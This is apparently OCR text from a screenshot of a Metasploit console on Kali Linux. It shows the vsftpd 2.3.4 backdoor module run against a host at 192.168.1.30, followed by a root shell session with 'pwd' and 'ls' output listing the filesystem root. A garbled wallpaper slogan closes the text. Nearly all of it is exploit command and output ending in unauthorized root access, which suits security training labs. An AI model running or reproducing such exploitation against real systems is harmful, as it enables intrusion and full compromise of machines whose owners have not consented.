 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.30:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.30:21 - USER: 331 Please specify the password.
[+] 192.168.1.30:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.30:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:45223 → 192.168.1.30:6200) at 2023-10-12 09:15:59 -0400
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
etc
KALI LI
"the quieter you become, the more